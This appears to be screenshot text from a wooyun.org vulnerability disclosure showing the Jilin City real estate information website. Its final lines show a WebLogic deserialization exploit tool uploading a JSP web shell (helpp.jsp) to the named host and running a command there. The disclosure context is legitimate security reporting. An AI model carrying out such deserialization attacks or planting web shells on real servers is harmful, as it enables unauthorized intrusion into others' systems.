 吉林市房地产信息网
Jilin City real estate information network
网站首页
政务公开
工作动态
政策法规
物业管理
住房保障
便民服
图片动态
吉林市房产局开展...
1 2 3 4 5 6
2016年春节放假通知
2016年元旦放假通知
2015中国.吉林（第二十一届）秋季房屋展示交...
放假通知
关于调整办公时间公告
清明节放假通知
关于网签系统暂停使用的通知
政务公开
更多>
2016年部门预算公开内容 2016-02-18
2014年“三公”经费财政拨款支出情况表 2015-10-30
2014年财政拨款收支决算表 2015-10-30
2015年部门“三公”经费财政拨款预算表 2015-03-02
2015年部门财政拨款支出预算表 2015-03-02
关于进一步规范房屋所有权注销登记和加强国有拨... 2014-12-18
政策法规
吉林省住房和城乡建设厅 吉林省财政厅关于印发...
吉林市人民政府关于促进房地产市场平稳健康发展
关于印发吉林市加快推进城区已入住房屋初始登记
吉林市房产局行政处罚裁量基准
关于一次性解决历史遗留无籍房屋登记异议有关问...
吉林市人民政府办公厅关于一次性解决历史遗留无... 2013-04-10
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.jlsfdc.com Port: 80 DisConn
FilePath: autodeploy\housing\helpp.jsp Upload
CMD: cmd /c dir autodeploy\housing Execute
Result: autodeploy\housing\helpp.jsp上传成功！已验证存在。
Connected!
www.wooyun.org